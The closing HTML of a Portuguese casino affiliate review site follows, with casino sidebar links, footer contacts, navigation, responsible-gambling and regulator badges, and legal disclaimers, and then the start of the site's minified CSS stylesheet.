          </a>
          	    <a href="https://casinosonline-portugal.com/go-betclic/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://casinosonline-portugal.com/bwin-casino/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://casinosonline-portugal.com/pt/img/casinos/bwinblack.svg"
  />
  <img
    src="#"
    data-src="https://casinosonline-portugal.com/pt/img/casinos/bwinblack.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Bwin Casino"
    title="Bwin Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://casinosonline-portugal.com/go-bwin/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              </ul>
    </div>
  </div>
</aside>      </div>
    </main>

    <div class="c-cookie-policy js-cookie">
  <button class="c-cookie-policy__toggle-btn lazyload js-cookie-toggle-btn" aria-label="Mostrar política de cookies"></button>
  <div class="c-cookie-policy__body o-flex-column o-gap-ss">
    <p class="c-cookie-policy__title o-flex o-gap-s o-h3">Este website utiliza cookies.</p>
    <p class="c-cookie-policy__text">Ao continuar a utilizar o sítio, o utilizador concorda com a utilização de cookies em conformidade com o nosso sítio Web.
    <br>A nossa <a href="https://casinosonline-portugal.com/politica-de-privacidade/">política de privacidade</a></p>
    <button class="c-cookie-policy__accept-btn o-white-btn o-btn js-cookie-accept">Ok, concordo</button>
  </div>
</div>
<footer class="c-footer">
  <div class="c-footer__container o-flex-column o-container">
    <div class="c-why-us o-flex-column o-padding">
      <p class="c-why-us__title lazyload o-flex-wrap">Porquê nós?</p>
      <div class="c-why-us__numbers js-footer-num-tracker o-flex-wrap">
        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/handshake-2.svg"
            alt="Handshake"
            title="5 anos de experiência"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">5</span></p>
          <p class="c-why-us__sign">anos de experiência</p>
        </div>
        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/global.svg"
            alt="global"
            title="20+ mercados"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">20</span>+</p>
          <p class="c-why-us__sign">mercados</p>
        </div>

        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/authors.svg"
            alt="authors"
            title="15+ autores"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">15</span>+</p>
          <p class="c-why-us__sign">autores</p>
        </div>
        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/peoples.svg"
            alt="peoples"
            title="25K+ jogadores que estão connosco"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">25</span>K+</p>
          <p class="c-why-us__sign">jogadores que estão connosco</p>
        </div>

        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/casino.svg"
            alt="casino"
            title="12K+ casinos que passaram o teste"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">12</span>K+</p>
          <p class="c-why-us__sign">casinos que passaram o teste</p>
        </div>
        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/conflict.svg"
            alt="conflict"
            title="300+ disputas resolvidas"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">300</span>+</p>
          <p class="c-why-us__sign">disputas resolvidas</p>
        </div>
      </div>
    </div>
    <div class="c-footer__top o-flex-column o-padding">
      <div class="c-footer__logo-text o-flex-column">
                <a href="https://GuiadosCasinos.PT/" class="c-footer__logo">
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/logo-pt.svg"
            class="lazyload"
            height="40"
            width="156"
            alt="Online Casinos 24 Portugal"
            title="ONLINE CASINO 24"
          />
        </a>
                <p>
          OC24PT é um jovem gabinete editorial que foi criado para conhecer
          pessoas interessadas no iGaming com marcas de casino online já bem
          conhecidas, bem como novas marcas que aparecem periodicamente no
          mercado. Analisamos e fornecemos-lhe informações completas sobre elas.
          Pode descobrir quais os sites seguros, onde encontrar os bónus
          actuais, a disponibilidade de métodos de pagamento, e as possíveis
          vantagens e desvantagens dos casinos. O nosso objectivo é ajudá-lo a
          escolher o melhor sítio de jogo que satisfaça plenamente as suas
          expectativas e requisitos de jogo seguro. OC24PT é o seu guia para o
          mundo dos casinos online!
        </p>
      </div>
      <div class="c-footer__socials-wrap">
        <ul class="c-socials-list o-flex-wrap o-align-center o-justify-center o-gap-m">
  <li>
    <a href="https://t.me/oc24pt">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://casinosonline-portugal.com/pt/img/footer/icons.svg#telegram"
        ></use>
      </svg>
      <span>Telegram</span>
    </a>
  </li>
  <li>
    <a href="https://www.linkedin.com/in/oc24pt/">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://casinosonline-portugal.com/pt/img/footer/icons.svg#linkedin"
        ></use>
      </svg>
      <span>Linkedin</span>
    </a>
  </li>
  <li>
    <a href="https://www.facebook.com/profile.php?id=100089991927158">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://casinosonline-portugal.com/pt/img/footer/icons.svg#facebook"
        ></use>
      </svg>
      <span>Facebook</span>
    </a>
  </li>
  <li>
    <a href="https://twitter.com/oc24pt">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://casinosonline-portugal.com/pt/img/footer/icons.svg#twitter"
        ></use>
      </svg>
      <span>Twitter</span>
    </a>
  </li>
  <li>
    <a href="https://www.pinterest.pt/oc24pt/">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://casinosonline-portugal.com/pt/img/footer/icons.svg#pinterest"
        ></use>
      </svg>
      <span>Pinterest</span>
    </a>
  </li>
  <li>
    <a href="https://www.instagram.com/oc24pt/">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://casinosonline-portugal.com/pt/img/footer/icons.svg#instagram"
        ></use>
      </svg>
      <span>Instagram</span>
    </a>
  </li>

  <li>
    <a href="https://www.youtube.com/@onlinecasinos24pt">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://casinosonline-portugal.com/pt/img/footer/icons.svg#youtube"
        ></use>
      </svg>
      <span>Youtube</span>
    </a>
  </li>
</ul>      </div>
      <div class="c-footer-contacts o-flex-wrap">
        <div class="c-footer-contacts__item">
          <p class="c-footer-contacts__title">Correio</p>
          <a href="mailto:onlinecasinoportugal24@gmail.com"
            >onlinecasinoportugal24@gmail.com</a
          >
          <br />
          <a href="mailto:filipepinhao@casinosonline-portugal.com"
            >filipepinhao@casinosonline-portugal.com</a
          >
        </div>
        <div class="c-footer-contacts__item">
          <p class="c-footer-contacts__title">Encontre-nos</p>

          <a href="https://goo.gl/maps/K6JFGprb2junyLoCA"
            >R. Conselheiro Lopo Vaz Lote C Loja A, 1800-142 Lisboa, Portugal</a
          >
        </div>
        <div class="c-footer-contacts__item">
          <p class="c-footer-contacts__title">Chamada</p>
          <a href="tel:+1 341 888 6416">+1 341 888 6416</a>
        </div>
      </div>
    </div>
    <div class="c-footer__body o-flex-column o-padding">
      <div>
        <p class="c-footer__title">Páginas de topo</p>
        <ul class="c-footer__list o-flex-column o-two-columns">
          <li>
            <a href="https://casinosonline-portugal.com/casinos-legais/">Casinos Legal</a>
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/casino-ao-vivo/"
              >Casinos com Dealer ao Vivo</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/novos-casinos/">Casinos Novos</a>
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/com-dinheiro-real/"
              >Casinos de dinheiro real</a
            >
          </li>
          <li><a href="https://casinosonline-portugal.com/mobile/">Casino Móvel</a></li>
          <li>
            <a href="https://casinosonline-portugal.com/casinos-online-estrangeiros/"
              >Casinos do Mundo</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/casinos-online-confiaveis/"
              >Casinos Confiaveis</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/casino-app/">Aplicações de Casinos</a>
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/levantamentos-rapidos/"
              >Casinos de Pagamento Rápido</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/analises-de-casinos-online/">Analises Casinos</a>
          </li>
        </ul>
      </div>
      <div>
        <p class="c-footer__title">Casino Online Portugal</p>
        <ul class="c-footer__list o-flex-column o-two-columns">
          <li><a href="https://casinosonline-portugal.com/lebull-casino/">Lebull Casino</a></li>
          <li>
            <a href="https://casinosonline-portugal.com/versusbet-casino/"
              >Casino VersusBet Online</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/solverde-casino-online/"
              >Casino Solverde Online</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/luckia-casino-online/"
              >Luckia Casino Online</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/betclic-casino-online-analise/"
              >Casino Betclic</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/betano-casino-online-analise/"
              >Betano Casino Online</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/pokerstars-casino-online-analise/"
              >PokerStars Casino Online</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/analise-bacana-play-casino-online/"
              >BacanaPlay Casino</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/esc-casino-online/">ESC Online Casino</a>
          </li>
          <li><a href="https://casinosonline-portugal.com/888-casino/">888Casino</a></li>
          <li><a href="https://casinosonline-portugal.com/bwin-casino/">Bwin Casino</a></li>
          <li>
            <a href="https://casinosonline-portugal.com/nossaaposta-pt-casino-online/"
              >Nossa Aposta Casino</a
            >
          </li>
          <li><a href="https://casinosonline-portugal.com/goldenpark-casino/">Goldenpark Casino</a></li>
          <li><a href="https://casinosonline-portugal.com/casinoportugal/">CasinoPortugal</a></li>
        </ul>
      </div>
      <div>
        <p class="c-footer__title">Casinos com depósito baixo</p>
        <ul class="c-footer__list o-flex-column o-two-columns">
          <li>
            <a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/1-euro/"
              >Casino Deposito Minimo 1€</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/3-euro/"
              >Casino Deposito Minimo 3€</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/5-euro/"
              >Casino Deposito Minimo 5€</a
            >
          </li>
          <li>
            <a href="https://casinosonline-portugal.com/casinos-de-deposito-minimo/10-euro/"
              >Casino Deposito Minimo 10€</a
            >
          </li>
        </ul>
      </div>
    </div>
    <div class="c-footer__tech-page o-padding">
      <ul class="c-footer__list __tech o-flex-wrap">
        <li><a href="https://casinosonline-portugal.com/sobre-nos/">Sobre nós</a></li>
        <li>
          <a href="https://casinosonline-portugal.com/contacto/"
            >Contacto</a
          >
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/politica-de-privacidade/"
            >Política de Privacidade</a
          >
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/termos-e-condicoes/">Termos e Condições</a>
        </li>
        <li>
          <a href="https://casinosonline-portugal.com/jogo-responsavel/">Jogo Responsável</a>
        </li>
        <li><a href="https://casinosonline-portugal.com/seguranca-em-casinos/">Segurança</a></li>
        <li><a href="https://casinosonline-portugal.com/vagas/">Estamos a contratar</a></li>
        <li><a href="https://casinosonline-portugal.com/sitemap/">Mapa do sítio</a></li>
      </ul>
    </div>
    <div class="c-footer__bottom o-padding">
      <ul class="c-footer__logos o-flex-wrap">
        <li>
          <a
            href="//www.dmca.com/Protection/Status.aspx?ID=52556101-f4ff-4c68-94e8-61a7c674eb56"
            title="DMCA.com Protection Status"
            class="dmca-badge"
          >
            <img
              src="https://images.dmca.com/Badges/dmca_protected_1_120.png?ID=52556101-f4ff-4c68-94e8-61a7c674eb56"
              alt="DMCA.com Protection Status"
          /></a>
          <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
        </li>
        <li>
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/18.svg"
            class="lazyload"
            alt="18+"
            title="18+"
            height="35"
            width="35"
          />
        </li>
        <li>
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/mga.svg"
            class="lazyload"
            alt="MGA"
            title="MGA"
            height="35"
            width="121"
          />
        </li>
        <li>
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/ecogra.svg"
            class="lazyload"
            alt="eCOGRA"
            title="eCOGRA"
            height="35"
            width="125"
          />
        </li>
        <li>
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/icons/ga.svg"
            class="lazyload"
            alt="Gamblers Anonymous"
            title="Gamblers Anonymous"
            height="35"
            width="56"
          />
        </li>

        <li>
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/footer/egba.svg"
            class="lazyload"
            alt="Associação Europeia de Jogos e Apostas"
            title="EGBA"
            height="35"
            width="290"
          />
        </li>

        <li>
          <img
            src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
            data-src="https://casinosonline-portugal.com/pt/img/footer/sicad.svg"
            class="lazyload"
            alt="Serviço de Intervenção nos Comportamentos Aditivos e nas Dependências"
            title="SICAD"
            height="35"
            width="40"
          />
        </li>

        <li>
          <a href="https://casinosonline-portugal.com/srij-licenca/">
            <img
              src="https://casinosonline-portugal.com/pt/img/icons/load.svg"
              data-src="https://casinosonline-portugal.com/pt/img/footer/srij.svg"
              class="lazyload"
              alt="Serviço de Regulação Inspeção de Jogos"
              title="SRIJ"
              height="35"
              width="65"
            />
          </a>
        </li>
      </ul>
    </div>
    <div class="c-footer__copyright o-padding">
      <p>
        O site guiadoscasinos.pt é propriedade e operado pela OC24 Ltd.
        uma empresa registada em <span class="o-bold">Portugal</span> com sede
        social em
        <span class="o-bold"
          >R. Conselheiro Lopo Vaz Lote C Loja A, 1800-142 Lisboa</span
        >.
      </p>

      <p>
        O acesso a sites de jogos a dinheiro online é proibido ao abrigo de
        algumas leis nacionais.
      </p>

      <p>
        É da responsabilidade de cada jogador individual garantir que está a
        agir dentro da lei ao aceder ao site guiadoscasinos.pt.
      </p>

      <p>
        O jogo acarreta riscos financeiros e de dependência. Jogar de forma
        responsável.
      </p>

      <p>
        Renúncia de responsabilidade! Todos os logótipos encontrados em
        guiadoscasinos.pt são utilizados com a permissão e
        consentimento das próprias marcas de casino. Todas as reclamações e
        queixas relativas ao site serão tratadas em tribunal.
      </p>
      <p>
        ©
        <a href="https://GuiadOsCasinos.PT/" title="Online Casino 24"
          >guiadoscasinos.pt</a
        >
        2026 Todos os direitos reservados.
      </p>
    </div>
  </div>
</footer>    <script async src="https://casinosonline-portugal.com/pt/js/lazysizes.min.js"></script>

<script src="https://api.cartjs.net/static/build/pub/js/cart.js"></script>
<script>
    initCartJS({
        disable: ['cart'],
        base_url: 'https://app-004.webhunters.tools',
        public_key: 'bc1112:hNVZ8bHDAQU16GMxXaBiGCN83b7MTiMf'
    });
</script>

<script type="module" async src="https://casinosonline-portugal.com/pt/js/main.min.js?v2.3.5"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://casinosonline-portugal.com/pt/css/app.min.css?v2.9.3
body_size: 27294
content:
*,*::before,*::after{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0);max-width:100%}body,h1,h2,.o-h2,h3,.o-h3,h4,.o-h4,p,li,figure,figcaption,blockquote,dl,dd{margin:0}html,body{width:100%;height:100%}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}input,button,textarea,select{font:inherit;outline:none;padding:0}textarea{resize:none}@media(prefers-reduced-motion: reduce){*{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}summary{display:block;cursor:pointer;outline:none}summary::marker{content:"";display:none;opacity:0;visibility:hidden}ul[class],ol[class]{margin:0;padding:0;list-style:none}:root{--header-height: 86px;--max-heigth: calc(100vh - var(--header-height));--main-color: #130201;--border-color: #857d7d;--grey-2: #e8e8e8;--bottomNav-height: 55px;--scrollbar-size: 0.8em;--scrollbar-color: var(--main-color);--container-width: 1600px;--wrapper-width: 1400px;--text-color: #000;--pink: #da9696;--green: #d6d9cc;--gradient: linear-gradient(133deg, #e8afaf 0%, #581612 51.56%, #000 100%);--content-inner: 16px;--b-radius: 10px;--text-size: 18px;--h1-font: 32px;--h2-font: 24px;--h3-font: 18px;--h4-font: 16px;--filter-tab-width: 200px;--container-width: 1600px;--wrapper-width: 1400px;--dark: #130201;--red-100: #F6E4E4;--red-200: #DA9292;--red-300: #C31F15;--red: var(--red-300);--red-color: var(--red-300);--linear-1: linear-gradient(180deg, var(--red-300) 26%, var(--red-100) 100%);--linear-2: linear-gradient(270deg, #00712D 0.01%, var(--red-300) 100%);--u-grey_1: #e0e0e0;--grey_1: #d9d9d9;--grey-text: #939191;--contrast-grey: #595959;--yellow: #ffd700;--yellow-color: var(--yellow);--gap-ss: 4px;--gap-s: 8px;--gap-sm: 12px;--gap-m: calc(var(--gap-s) * 2);--gap-l: calc(var(--gap-s) * 3);--text-gap: 8px;--text-block-gap: calc(32px - var(--text-gap));--sidebar-width: 285px;--left-text-column: 488px;--box-shadow-deafult: 0px 0px 20px 0px #00000026;--scrollbar-width: 0.8em}@media(min-width: 992px){:root{--body-font: 18px;--h1-font: 48px;--h2-font: 32px;--h3-font: 24px;--h4-font: 1.31rem;--bottomNav-height: 0px;--text-gap: 16px;--text-block-gap: calc(48px - var(--text-gap));--bottomNav-height: 0px}}@media(min-width: 1440px){:root{--header-height: 94px}}button,input,select,textarea{font:inherit;outline:0;margin:0;padding:0}input,button{background:none;border:none;cursor:pointer}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:active{-webkit-box-shadow:0 0 0 30px #fff inset !important}.o-iconed-h2{background:#000;color:#fff;padding:30px 15px;text-align:center}.o-iconed-h2{font-size:1.3rem;margin:0 !important}.c-brand-logo-wrap{--rating-size: 66px;color:var(--text-color);position:relative;margin-bottom:calc(var(--rating-size)/2)}.c-brand-logo-wrap img{background:#fff;border-radius:var(--b-radius);padding:16px}.c-brand-logo-wrap__rating{background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:0;right:0;bottom:0;margin:0 auto;transform:translateY(50%);height:var(--rating-size);width:var(--rating-size)}.c-brand-logo-wrap__rating.lazyloaded{background-image:url(../img/bg/rating-bg.svg)}.c-brand-logo-wrap--fs .c-brand-logo-wrap__rating{background-image:url(../img/bg/rating-bg.svg)}.c-brand-logo-wrap--fs{position:relative}.c-brand-logo-wrap--fs.js-disable::before{content:var(--label)}.c-brand-logo-wrap--fs::before{background:var(--u-grey_1);border-radius:4px;font-size:10px;font-weight:700;padding:4px 8px;position:absolute;top:8px;left:8px;text-align:center;width:calc(100% - 16px);z-index:2}.o-icon__left::before,.o-icon__right::after{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon-lazy__left.lazyloaded::before,.o-icon-lazy__right.lazyloaded::after{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon-lazy__left,.o-icon-lazy__right,.o-icon__left,.o-icon__right{--icon-height: 28px;--icon-width: var(--icon-height);--icon-color: #000;position:relative}.o-icon-lazy__left.o-bg::before,.o-icon-lazy__left.o-bg::after,.o-icon-lazy__right.o-bg::before,.o-icon-lazy__right.o-bg::after,.o-icon__left.o-bg::before,.o-icon__left.o-bg::after,.o-icon__right.o-bg::before,.o-icon__right.o-bg::after{background-image:var(--icon)}.o-icon-lazy__left::before,.o-icon-lazy__right::after,.o-icon__left::before,.o-icon__right::after{background-color:var(--icon-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;content:"";display:block;height:var(--icon-height);width:var(--icon-width)}.o-margin{margin-top:25px !important;margin-bottom:10px !important}.o-iframe{max-width:100%}.o-brake{word-break:break-all}.o-container{max-width:var(--container-width);margin:0 auto}.o-wrapper{max-width:var(--wrapper-width);margin:0 auto}.o-content-inner,.o-padding{padding-left:var(--content-inner);padding-right:var(--content-inner)}.o-content-inner{padding-top:var(--content-inner);padding-bottom:var(--content-inner)}.o-box-inner{padding:50px 20px}.o-rating{align-items:center;display:flex;justify-content:center}.o-rating svg{stroke:var(--yellow-color)}.o-update-date{font-size:12px;text-align:right}.o-sticky{position:sticky;top:68px}.o-opacity--hidden{opacity:0;visibility:hidden}.o-small{font-size:small;color:#a3a3a3;text-align:center;margin:0 0 30px 0}.o-bold{font-weight:bold}.o-regular{font-weight:initial}.o-scrollbar{overflow:auto}.o-scrollbar::-webkit-scrollbar{width:var(--scrollbar-size)}.o-scrollbar::-webkit-scrollbar-thumb{background-color:var(--scrollbar-color)}.o-circle{border-radius:50%}.o-gap-ss{gap:var(--gap-ss)}.o-gap-s{gap:var(--gap-s)}.o-gap-m{gap:var(--gap-m)}.o-gap-sm{gap:var(--gap-sm)}.o-gap-l{gap:var(--gap-l)}.o-text-gap{gap:var(--text-gap)}.o-fit{width:-moz-fit-content;width:fit-content}.o-modal-fixed{background:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);position:fixed;top:0;left:0;height:100dvh;width:100%;z-index:99}.o-box-shadow{box-shadow:var(--box-shadow-deafult)}.o-b-radius{border-radius:var(--b-radius)}.o-highlighting-brick{display:flex;flex-direction:column;padding:16px clamp(16px,2vw,32px);gap:clamp(12px,2vw,16px);max-width:515px}.o-highlighting-brick::before{background-repeat:no-repeat;background-size:contain;content:"";display:block;height:clamp(33px,3vw,40px);width:clamp(33px,3vw,40px)}.o-bottom-label{display:flex;flex-direction:column}.o-bottom-label::after{content:var(--label);color:var(--red-300);font-size:clamp(14px,2vw,18px);font-weight:bold;margin-top:clamp(8px,2vw,16px)}.o-bordered{--border-width: 1px;border:var(--border-width) solid var(--border-color);padding:20px}.o-left-line{--line-width: 20px;position:relative;margin-left:calc(var(--line-width) + 10px)}.o-left-line::before{background:var(--pink);content:"";left:calc(-1*var(--line-width) - 10px);top:0;position:absolute;height:100%;width:var(--line-width)}.o-max-width{--width: 540px;max-width:var(--width)}.o-iconed-title{--icon-size: 40px;position:relative;padding-left:calc(var(--icon-size) + var(--icon-size)/2);margin-top:var(--icon-size) !important}.o-iconed-title.lazyloaded::before{background-image:var(--icon)}.o-iconed-title::before{background-color:#fff;background-repeat:no-repeat;background-size:contain;content:"";display:block;position:absolute;top:0;left:10px;transform:translateY(-50%);height:var(--icon-size);width:var(--icon-size);z-index:1}.o-white-mark-list{--main-color: #fff}.c-content__first-block h2,.o-h2--big{font-size:40px;margin-bottom:25px}.c-cut-bricks>*{align-items:center;clip-path:polygon(15% 0, 100% 0, 100% 100%, 0 100%, 0 20%);display:flex;flex:0 0 250px;padding:30px;position:relative;min-height:150px}.o-top-line{border-top:5px solid var(--red-color);padding-top:var(--content-inner)}@media(min-width: 768px){.o-brake{word-break:initial}.o-column-list{display:grid;grid-template-columns:repeat(2, 1fr);gap:10px}.c-content__first-block h2,.o-h2--big,.o-h2--middle{font-size:64px}.o-max-width--m{--max-width: 768px;max-width:var(--max-width);width:100%}.o-iconed-title{--icon-size: 80px;padding-left:calc(var(--icon-size) + 50px)}}@media(min-width: 992px){.c-content__first-block h2,.o-h2--big{font-size:96px}.o-margin{margin-top:50px !important}}@media(min-width: 1440px){.o-grid-container{display:grid;grid-template-columns:minmax(900px, 1fr) var(--sidebar-width);-moz-column-gap:20px;column-gap:20px}}@media(min-width: 992px){.o-m-left{margin:0 auto 0 0}.o-m-right{margin:0 auto 0 0}}.o-font-bold,.o-bold{font-weight:bold}.o-font-500{font-weight:500}.o-font-600{font-weight:550}.o-font-16px,.o-font-s{font-size:16px}.o-font-14px{font-size:14px}.o-font-s{font-size:16px}.o-table-container,.o-table{overflow-x:auto;width:100%}.o-table-container caption,.o-table caption{background:var(--main-color);padding:10px var(--content-inner);color:#fff;font-size:var(--h3-font);font-weight:bold;border-radius:10px}.o-table,.c-table-h,.c-table-v{padding-bottom:5px}.o-table::-webkit-scrollbar,.c-table-h::-webkit-scrollbar,.c-table-v::-webkit-scrollbar{height:5px}.o-table::-webkit-scrollbar-thumb,.c-table-h::-webkit-scrollbar-thumb,.c-table-v::-webkit-scrollbar-thumb{background-color:var(--grey_1);border-radius:var(--b-radius)}.o-table table,.c-table-h table,.c-table-v table{border-collapse:collapse}.o-table thead th:first-child,.o-table tbody:first-child tr:first-child th:first-child,.o-table tbody:first-child tr:first-child td:first-child,.c-table-h thead th:first-child,.c-table-h tbody:first-child tr:first-child th:first-child,.c-table-h tbody:first-child tr:first-child td:first-child,.c-table-v thead th:first-child,.c-table-v tbody:first-child tr:first-child th:first-child,.c-table-v tbody:first-child tr:first-child td:first-child{border-top-left-radius:var(--b-radius)}.o-table thead th:last-child,.o-table tbody:first-child tr:first-child th:last-child,.o-table tbody:first-child tr:first-child td:last-child,.c-table-h thead th:last-child,.c-table-h tbody:first-child tr:first-child th:last-child,.c-table-h tbody:first-child tr:first-child td:last-child,.c-table-v thead th:last-child,.c-table-v tbody:first-child tr:first-child th:last-child,.c-table-v tbody:first-child tr:first-child td:last-child{border-top-right-radius:var(--b-radius)}.o-table thead th,.c-table-h thead th,.c-table-v thead th{color:#fff;padding:clamp(8px,2vw,16px) 8px}.o-table thead th:last-child,.c-table-h thead th:last-child,.c-table-v thead th:last-child{padding-right:16px}.o-table thead th:first-child,.c-table-h thead th:first-child,.c-table-v thead th:first-child{padding-left:16px}.o-table tbody tr th,.c-table-h tbody tr th,.c-table-v tbody tr th{color:var(--text-color);font-weight:bold}.o-table tbody tr td,.o-table tbody tr th,.c-table-h tbody tr td,.c-table-h tbody tr th,.c-table-v tbody tr td,.c-table-v tbody tr th{background:var(--red-100)}.o-table tbody tr td:last-child,.o-table tbody tr th:last-child,.c-table-h tbody tr td:last-child,.c-table-h tbody tr th:last-child,.c-table-v tbody tr td:last-child,.c-table-v tbody tr th:last-child{padding-right:16px}.o-table tbody tr td:first-child,.o-table tbody tr th:first-child,.c-table-h tbody tr td:first-child,.c-table-h tbody tr th:first-child,.c-table-v tbody tr td:first-child,.c-table-v tbody tr th:first-child{padding-left:16px}.o-table tbody tr:nth-child(2n) td,.o-table tbody tr:nth-child(2n) th,.c-table-h tbody tr:nth-child(2n) td,.c-table-h tbody tr:nth-child(2n) th,.c-table-v tbody tr:nth-child(2n) td,.c-table-v tbody tr:nth-child(2n) th{background:var(--red-200)}.o-table tbody tr:last-child td:first-child,.o-table tbody tr:last-child th:first-child,.c-table-h tbody tr:last-child td:first-child,.c-table-h tbody tr:last-child th:first-child,.c-table-v tbody tr:last-child td:first-child,.c-table-v tbody tr:last-child th:first-child{border-bottom-left-radius:var(--b-radius)}.o-table tbody tr:last-child td:last-child,.o-table tbody tr:last-child th:last-child,.c-table-h tbody tr:last-child td:last-child,.c-table-h tbody tr:last-child th:last-child,.c-table-v tbody tr:last-child td:last-child,.c-table-v tbody tr:last-child th:last-child{border-bottom-right-radius:var(--b-radius)}.o-table td,.o-table th,.c-table-h td,.c-table-h th,.c-table-v td,.c-table-v th{padding:8px;line-height:1.2;min-width:clamp(144px,2vw,195px)}.o-table th,.c-table-h th,.c-table-v th{background:var(--red-300);color:#fff;font-weight:bold;text-align:left}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Regular.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Medium.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Medium.woff") format("woff");font-display:swap;font-weight:500}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-SemiBold.woff2") format("woff2"),url("../fonts/Raleway/Raleway-SemiBold.woff") format("woff");font-display:swap;font-weight:550}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Bold.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Bold.woff") format("woff");font-display:swap;font-weight:bold}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Black.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Black.woff") 